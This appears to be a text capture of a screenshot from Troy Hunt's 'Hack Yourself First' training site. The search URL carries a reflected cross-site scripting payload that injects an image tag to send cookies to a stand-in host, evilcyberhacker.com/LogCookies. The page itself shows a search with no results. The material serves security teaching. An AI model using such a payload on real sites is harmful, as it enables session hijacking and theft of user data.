 hackyourselffirst.troyhunt.com/Search?searchTerm=%27);var%20img=document.createElement("img");img.src="http://evilcyberhacker.com/LogCookies?cool
Supercar Showdown Leaderboard My account Hello Troy! Search
Nothing interesting to see here at all...
No results found for your search
© 2015 - Hack Yourself First - troyhunt.com